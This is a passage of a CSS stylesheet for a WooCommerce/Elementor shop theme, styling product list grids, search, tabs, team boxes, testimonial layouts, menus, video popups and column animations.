  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    gap: 0;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product {
    display: flex;
    align-items: center;
    flex: 0 0 100% !important;
    max-width: 100% !important;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product .product-block-list.product-block-list-3 {
    flex: 1;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:before {
    left: 30px;
    right: 30px;
    width: unset;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child {
    grid-area: 1/2/span 3/span 1;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child:after {
    content: "";
    position: absolute;
    height: 100%;
    width: 1px;
    top: 0;
    left: -1px;
    background-color: var(--border);
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 {
    display: block;
    position: relative;
    overflow: hidden;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .left {
    position: relative;
    max-width: 100%;
    margin-right: 0;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .right {
    position: relative;
    z-index: 5;
    padding-top: 20px;
    background-color: #ffffff;
    transition: all 0.3s ease;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action {
    display: block;
    position: absolute;
    transition: all ease-in-out 0.3s;
    z-index: 5;
    visibility: hidden;
    opacity: 0;
    top: 20px;
    right: 0;
    padding: 10px 13px;
    background-color: #ffffff;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action {
    display: flex;
    flex-direction: column;
    align-items: center;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action > *:not(:last-child) {
    margin-bottom: 15px;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosc-btn,
.elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosq-btn,
.elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosw-btn {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0;
    font-size: 0;
    letter-spacing: 0;
    border-radius: 0;
    border: none;
    color: var(--accent);
    background-color: transparent;
    transition: all ease 0.3s;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosc-btn:hover, .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosc-btn:focus, .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosc-btn:active,
.elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosq-btn:hover,
.elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosq-btn:focus,
.elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosq-btn:active,
.elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosw-btn:hover,
.elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosw-btn:focus,
.elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosw-btn:active {
    color: var(--primary);
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosc-btn:before {
    font-size: 14px;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosq-btn:before {
    font-size: 10px;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosw-btn:before {
    font-size: 13px;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .product-caption-bottom {
    display: block;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .woocommerce-loop-product__title {
    font-size: 18px;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3:hover .group-action {
    top: 0;
    opacity: 1;
    visibility: visible;
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3:hover .right {
    transform: translateY(-62px);
  }
  .elementor-widget-matico-products.layout-product-list-style-1 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3:hover .product-caption-bottom {
    bottom: 0;
  }
}
@media (min-width: 1024px) {
  .elementor-widget-matico-products.layout-product-list-style-2 {
    overflow: hidden;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    gap: 0;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product {
    display: flex;
    align-items: center;
    flex: 0 0 100% !important;
    max-width: 100% !important;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product .product-block-list.product-block-list-3 {
    flex: 1;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product {
    border-right: none;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:before {
    left: 30px;
    right: 30px;
    width: unset;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:after {
    content: "";
    position: absolute;
    width: 1px;
    right: 0;
    top: -30px;
    bottom: -30px;
    background-color: var(--border);
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child {
    grid-area: 1/1/span 3/span 1;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 {
    display: block;
    position: relative;
    overflow: hidden;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .left {
    position: relative;
    max-width: 100%;
    margin-right: 0;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .right {
    position: relative;
    z-index: 5;
    padding-top: 20px;
    background-color: #ffffff;
    transition: all 0.3s ease;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action {
    display: block;
    position: absolute;
    transition: all ease-in-out 0.3s;
    z-index: 5;
    visibility: hidden;
    opacity: 0;
    top: 20px;
    right: 0;
    padding: 10px 13px;
    background-color: #ffffff;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action {
    display: flex;
    flex-direction: column;
    align-items: center;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action > *:not(:last-child) {
    margin-bottom: 15px;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosc-btn,
.elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosq-btn,
.elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosw-btn {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0;
    font-size: 0;
    letter-spacing: 0;
    border-radius: 0;
    border: none;
    color: var(--accent);
    background-color: transparent;
    transition: all ease 0.3s;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosc-btn:hover, .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosc-btn:focus, .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosc-btn:active,
.elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosq-btn:hover,
.elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosq-btn:focus,
.elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosq-btn:active,
.elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosw-btn:hover,
.elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosw-btn:focus,
.elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosw-btn:active {
    color: var(--primary);
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosc-btn:before {
    font-size: 14px;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosq-btn:before {
    font-size: 10px;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .group-action .shop-action .woosw-btn:before {
    font-size: 13px;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .product-caption-bottom {
    display: block;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3 .woocommerce-loop-product__title {
    font-size: 18px;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3:hover .group-action {
    top: 0;
    opacity: 1;
    visibility: visible;
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3:hover .right {
    transform: translateY(-62px);
  }
  .elementor-widget-matico-products.layout-product-list-style-2 .woocommerce-product-list-3 ul.products li.product:first-child .product-block-list.product-block-list-3:hover .product-caption-bottom {
    bottom: 0;
  }
}

.elementor-widget-matico-search {
  z-index: 99;
}
.elementor-widget-matico-search .widget {
  padding: 0;
  margin-bottom: 0;
  border: none;
}
.elementor-widget-matico-search .widget form .search-field {
  background-color: var(--background);
  border: 2px solid var(--primary);
  padding: 16px 55px 16px 20px;
}
.elementor-widget-matico-search .site-header-search {
  display: block;
}
.elementor-widget-matico-search .site-header-search .button-search-popup {
  text-align: center;
}
.elementor-widget-matico-search .site-header-search .button-search-popup .matico-icon-search {
  margin-bottom: 5px;
}
.elementor-widget-matico-search .site-header-search .button-search-popup .content {
  display: block;
  font-size: 12px;
  font-weight: 700;
}
.elementor-widget-matico-search .site-header-search .button-search-popup:hover {
  color: var(--accent);
}
.elementor-widget-matico-search .site-header-search .button-search-popup:hover .matico-icon-search {
  color: var(--accent);
}
.elementor-widget-matico-search.search-layout-style-2 .widget form .search-field {
  padding: 0 0 0 30px;
  border: none;
  border-radius: 0;
}
.elementor-widget-matico-search.search-layout-style-2 .widget form button[type=submit] {
  left: 0;
  right: unset;
  width: 18px;
}
.elementor-widget-matico-search.search-layout-style-2 .widget form:before {
  left: 0;
  right: unset;
}

.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-wrapper {
  display: flex;
  overflow: unset;
  flex-wrap: wrap;
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title {
  display: inline-flex;
  align-items: center;
  position: relative;
  font-size: 12px;
  line-height: 1.25;
  font-weight: 600;
  padding: 0;
  margin: 0;
  cursor: pointer;
  outline: 0;
  border: none;
  color: var(--text);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title:before {
  content: "";
  display: inline-block;
  margin-right: 18px;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: var(--light);
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title:hover, .elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title.elementor-active {
  color: var(--accent);
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title:hover:before, .elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title.elementor-active:before {
  background-color: var(--primary);
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content, .elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper {
  border: none;
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content {
  padding: 20px 0;
}
.elementor-widget-matico-tabs.elementor-widget-tabs.sub-divider-tab-matico-yes.elementor-tabs-view-horizontal .elementor-tab-title:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 4px;
  left: 0;
  right: 0;
  bottom: 0;
  margin: 0;
  border-radius: 0;
  border: none;
  transition: all 0.3s ease;
  background-color: #E5E5E5;
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-wrapper {
  display: block;
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-weight: 400;
  font-size: 14px;
  line-height: 2.1428571429;
  border: none;
  padding: 0;
  width: 220px;
  color: var(--light);
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-title:before, .elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-title:after {
  content: none;
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-title:hover, .elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-title:focus, .elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-title:active, .elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-title.elementor-active {
  color: var(--accent);
}
.elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-content, .elementor-widget-matico-tabs.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-content-wrapper {
  border: none;
  padding: 0;
}

.elementor-widget-matico-tabs .elementor-tabs .elementor-tab-mobile-title {
  display: none !important;
}

.elementor-widget-matico-team-box .team-image {
  position: relative;
}
.elementor-widget-matico-team-box .team-image:before {
  content: "";
  display: inline-block;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: all 0.3s ease;
  background: linear-gradient(0deg, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0.6));
}
.elementor-widget-matico-team-box .team-image img {
  width: 100%;
  object-fit: cover;
  margin-bottom: 20px;
}
.elementor-widget-matico-team-box .team-image .team-icon-socials {
  position: absolute;
  bottom: 0;
  left: 50%;
  opacity: 0;
  transition: all 0.3s ease;
  transform: translateX(-50%);
}
.elementor-widget-matico-team-box .team-image ul {
  display: flex;
  justify-content: center;
  align-items: center;
  margin: 0;
  list-style: none;
}
.elementor-widget-matico-team-box .team-image ul li {
  line-height: 1;
  margin-right: 16px;
  text-align: center;
}
.elementor-widget-matico-team-box .team-image ul li:last-child {
  margin-bottom: 0;
}
.elementor-widget-matico-team-box .team-image ul a {
  font-size: 20px;
  color: #fff;
}
.elementor-widget-matico-team-box .team-image ul a:hover {
  color: var(--primary_hover);
}
.elementor-widget-matico-team-box .team-caption {
  text-align: center;
}
.elementor-widget-matico-team-box .elementor-teams-wrapper:hover .team-image:before {
  opacity: 1;
}
.elementor-widget-matico-team-box .elementor-teams-wrapper:hover .team-icon-socials {
  bottom: 40px;
  opacity: 1;
}

.elementor-testimonial-item-wrapper .inner {
  margin-left: auto;
  margin-right: auto;
}
.elementor-testimonial-item-wrapper .title {
  font-weight: 600;
  font-size: 12px;
  line-height: 2;
  margin-bottom: 10px;
  text-transform: uppercase;
  color: var(--primary);
}
.elementor-testimonial-item-wrapper .elementor-testimonial-rating {
  color: #C6D371;
  font-size: 12px;
  line-height: 1;
  margin-bottom: 10px;
}
.elementor-testimonial-item-wrapper .elementor-testimonial-rating i {
  margin-right: 2px;
}
.elementor-testimonial-item-wrapper .elementor-testimonial-rating i:last-child {
  margin-right: 0;
}
.elementor-testimonial-item-wrapper .name {
  display: block;
  font-weight: 700;
  font-size: 16px;
  line-height: 1.5;
  margin-bottom: 5px;
  color: var(--light);
}
.elementor-testimonial-item-wrapper .job {
  display: block;
  font-size: 16px;
  line-height: 1.2857142857;
}
.elementor-testimonial-item-wrapper .content {
  font-size: 16px;
  line-height: 1.375;
  margin-bottom: 30px;
  color: var(--text);
}
.elementor-testimonial-item-wrapper .elementor-testimonial-image {
  line-height: 0;
}
.elementor-testimonial-item-wrapper .elementor-testimonial-image img {
  display: inline;
  width: 70px;
  height: 70px;
  object-fit: cover;
  border-radius: 50%;
}
.elementor-testimonial-item-wrapper .layout-1 .inner {
  position: relative;
}
.elementor-testimonial-item-wrapper .layout-1 .inner:before {
  content: "";
  position: absolute;
  bottom: -10px;
  left: 20px;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top-width: 10px;
  border-top-style: solid;
}
.elementor-testimonial-item-wrapper .layout-1 .testimonial-caption {
  display: inline-flex;
  align-items: center;
}
.elementor-testimonial-item-wrapper .layout-1 .details {
  display: inline-block;
  text-align: left;
}
.elementor-testimonial-item-wrapper .layout-1 .caption-top {
  display: inline-flex;
  align-items: center;
  margin-right: 15px;
}
.elementor-testimonial-item-wrapper .layout-1 .icon {
  display: flex;
  z-index: 9;
  border-radius: 50%;
  align-items: center;
  justify-content: center;
  width: 60px;
  height: 60px;
  font-size: 25px;
  color: #ffffff;
  background-color: var(--primary);
}
.elementor-testimonial-item-wrapper .layout-1 .icon + .elementor-testimonial-image {
  margin-left: -15px;
}
.elementor-testimonial-item-wrapper .layout-1 .slick-track {
  padding-bottom: 10px;
}
.elementor-testimonial-item-wrapper .layout-2 .inner {
  padding: 50px 40px;
  border-radius: 5px;
  background: #fff;
}
.elementor-testimonial-item-wrapper .layout-2 .testimonial-caption {
  display: inline-flex;
  align-items: center;
}
.elementor-testimonial-item-wrapper .layout-2 .elementor-testimonial-image {
  margin-right: 15px;
}
.elementor-testimonial-item-wrapper .layout-2 .elementor-testimonial-image img {
  width: 40px;
  height: 40px;
}
.elementor-testimonial-item-wrapper .layout-2 .name {
  font-size: 16px;
  line-height: 1.25;
  font-weight: 700;
}
.elementor-testimonial-item-wrapper .layout-2 .title {
  font-weight: 700;
  font-size: 16px;
  line-height: 1.25;
  text-transform: unset;
  color: var(--accent);
}
.elementor-testimonial-item-wrapper .layout-2 .elementor-testimonial-rating {
  font-size: 12px;
}
.elementor-testimonial-item-wrapper .layout-2 .elementor-testimonial-rating i {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  color: #C6D371;
}
.elementor-testimonial-item-wrapper .layout-3 .title {
  font-weight: 400;
  font-size: 12px;
  line-height: 1.6666666667;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.elementor-testimonial-item-wrapper .layout-3 .elementor-testimonial-image {
  margin-bottom: 10px;
}
.elementor-testimonial-item-wrapper .layout-3 .name, .elementor-testimonial-item-wrapper .layout-3 .job {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.5714285714;
}
.elementor-testimonial-item-wrapper .layout-4 .inner {
  position: relative;
  border-radius: 5px;
  z-index: 9;
}
.elementor-testimonial-item-wrapper .layout-4 .title {
  font-weight: 500;
  font-size: 20px;
  line-height: 1.4;
  text-transform: unset;
  color: var(--accent);
}
.elementor-testimonial-item-wrapper .layout-4 .icon {
  position: absolute;
  right: 40px;
  top: 50px;
  font-size: 44px;
  line-height: 0;
  z-index: -1;
  color: var(--primary);
}
.elementor-testimonial-item-wrapper .layout-4 .testimonial-caption {
  display: inline-flex;
  align-items: center;
}
.elementor-testimonial-item-wrapper .layout-4 .elementor-testimonial-image {
  margin-right: 15px;
}
.elementor-testimonial-item-wrapper .layout-4 .elementor-testimonial-image img {
  width: 60px;
  height: 60px;
}
.elementor-testimonial-item-wrapper .layout-4 .details {
  text-align: left;
}
.elementor-testimonial-item-wrapper .layout-5 .testimonial-caption {
  display: inline-block;
  position: relative;
  width: 100%;
  height: 100%;
}
.elementor-testimonial-item-wrapper .layout-5 .elementor-testimonial-image {
  position: absolute;
  top: 87%;
  left: 50%;
  transform: translateX(-50%);
}
.elementor-testimonial-item-wrapper .layout-5 .elementor-testimonial-image img {
  width: 80px;
  height: 80px;
}
.elementor-testimonial-item-wrapper .layout-5 .icon {
  position: absolute;
  display: flex;
  top: 13px;
  right: -7px;
  align-items: center;
  justify-content: center;
  width: 36px;
  height: 36px;
  border-radius: 50%;
  color: var(--primary);
  background-color: #ffffff;
}
.elementor-testimonial-item-wrapper .layout-5 .title {
  font-weight: 400;
  font-size: 28px;
  line-height: 1.2857142857;
  margin-bottom: 50px;
}
.elementor-testimonial-item-wrapper .layout-5 .content {
  font-size: 28px;
  line-height: 1.2857142857;
  margin-bottom: 70px;
}
.elementor-testimonial-item-wrapper .layout-6 .inner {
  position: relative;
  margin-bottom: 20px;
  padding: 30px;
  border-radius: 4px;
  background: #F5F5F5;
}
.elementor-testimonial-item-wrapper .layout-6 .inner:before {
  content: "";
  position: absolute;
  bottom: -10px;
  left: 20px;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #F5F5F5;
}
.elementor-testimonial-item-wrapper .layout-6 .testimonial-caption {
  display: inline-flex;
  align-items: center;
}
.elementor-testimonial-item-wrapper .layout-6 .elementor-testimonial-image {
  margin-right: 15px;
}
.elementor-testimonial-item-wrapper .layout-6 .elementor-testimonial-image img {
  width: 60px;
  height: 60px;
}
.elementor-testimonial-item-wrapper .layout-6 .name {
  font-size: 16px;
  line-height: 1.25;
  font-weight: 700;
}
.elementor-testimonial-item-wrapper .layout-6 .title {
  font-weight: 700;
  font-size: 16px;
  line-height: 1.25;
  text-transform: unset;
  color: var(--accent);
}
.elementor-testimonial-item-wrapper .layout-6 .elementor-testimonial-rating {
  font-size: 12px;
}
.elementor-testimonial-item-wrapper .layout-6 .elementor-testimonial-rating i {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  color: #C6D371;
}

.vertical-menu-separator-yes .vertical-navigation:after {
  content: "";
  position: absolute;
  right: 0;
  top: 50%;
  height: 23px;
  width: 1px;
  background-color: var(--border);
  transform: translateY(-50%);
}
.vertical-menu-separator-yes .vertical-navigation:hover:after {
  background-color: transparent;
}

.home .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation .vertical-menu, .page-template-template-homepage .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation .vertical-menu {
  opacity: 1;
  visibility: visible;
  z-index: 990;
  transform: translateY(0);
}
.home .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation-header .vertical-navigation-title .title-icon .icon-2, .home .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation-header .vertical-navigation-title .title-icon .icon-3, .page-template-template-homepage .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation-header .vertical-navigation-title .title-icon .icon-2, .page-template-template-homepage .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation-header .vertical-navigation-title .title-icon .icon-3 {
  width: 16px;
}
.home .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation .matico-icon::before, .page-template-template-homepage .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation .matico-icon::before {
  transform: translate3d(0, 0, 0);
}
.home .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation .matico-icon::after, .page-template-template-homepage .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation .matico-icon::after {
  transform: translate3d(0, -250%, 0);
}
.home .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation .vertical-menu .menu:before, .page-template-template-homepage .nav-vertiacl-menu-layout-content-style-2 .vertical-navigation .vertical-menu .menu:before {
  opacity: 1;
}

.elementor-video-wrapper .elementor-video-popup {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  position: relative;
}
.elementor-video-wrapper .elementor-video-popup:hover .elementor-video-icon {
  color: var(--primary);
  border-color: var(--primary);
}
.elementor-video-wrapper .elementor-video-icon {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  font-size: 18px;
  width: 64px;
  height: 64px;
  border-radius: 50%;
  top: 50%;
  left: 50%;
  z-index: 9;
  color: var(--accent);
  border: 1px solid var(--accent);
  transform: translate(-50%, -50%);
}
.elementor-video-wrapper .image-hover img {
  width: 100%;
  object-fit: cover;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  font-size: 24px;
  border: none;
}
.mfp-image-holder .mfp-close:active, .mfp-image-holder .mfp-close:focus, .mfp-image-holder .mfp-close:hover,
.mfp-iframe-holder .mfp-close:active,
.mfp-iframe-holder .mfp-close:focus,
.mfp-iframe-holder .mfp-close:hover {
  color: var(--primary);
  background-color: transparent;
  border: none;
}

.elementor-column-wrap:hover .text-editor-hover .elementor-text-editor > *:before {
  clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%);
}
.elementor-column-wrap .text-editor-hover .elementor-text-editor > * {
  position: relative;
  display: inline-block;
}
.elementor-column-wrap .text-editor-hover .elementor-text-editor > *:before {
  position: absolute;
  content: attr(data-hover);
  color: #000000;
  clip-path: polygon(0 0, 0 0, 0% 100%, 0 100%);
  transition: clip-path 0.5s ease;
}

.animated-slide-column > .elementor-column-wrap {
  transition: opacity 0s 0.6s, transform 1s 0.6s;
  opacity: 0;
  transform: translateX(-20px) translateZ(0);
}
.animated-slide-column:after {
  content: "";
  margin: 0 -5px 0 0;
  position: absolute;
  top: 0;
  right: 100%;
  bottom: 100%;
  left: 0;
  background-color: var(--primary);
  z-index: 3;
  transition: bottom 0.4s cubic-bezier(0.165, 0.84, 0.44, 1) 0s, right 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0.3s, margin 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0.3s, left 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0.6s;
}
.animated-slide-column.col-loaded {
  overflow: hidden;
  position: relative;
}
.animated-slide-column.col-loaded .elementor-column-wrap {
  transform: translateX(0);
  opacity: 1;
}
.animated-slide-column.col-loaded:after {
  margin-right: 0;
  right: -3px;
  bottom: 0;
  left: 100%;
}

.animated-bg-parallax {
  overflow: hidden;
}
.animated-bg-parallax > .elementor-column-wrap {
  overflow: hidden;
}
.animated-bg-parallax .img-banner-parallax {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.animated-bg-parallax .img-banner-parallax:not(.hover) {
  transform: none !important;
}

.elementor-widget-image-box.box-title-decor-yes .elementor-image-box-img {
  position: relative;
  overflow: hidden;
}
.elementor-widget-image-box.box-title-decor-yes .elementor-image-box-img img {
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
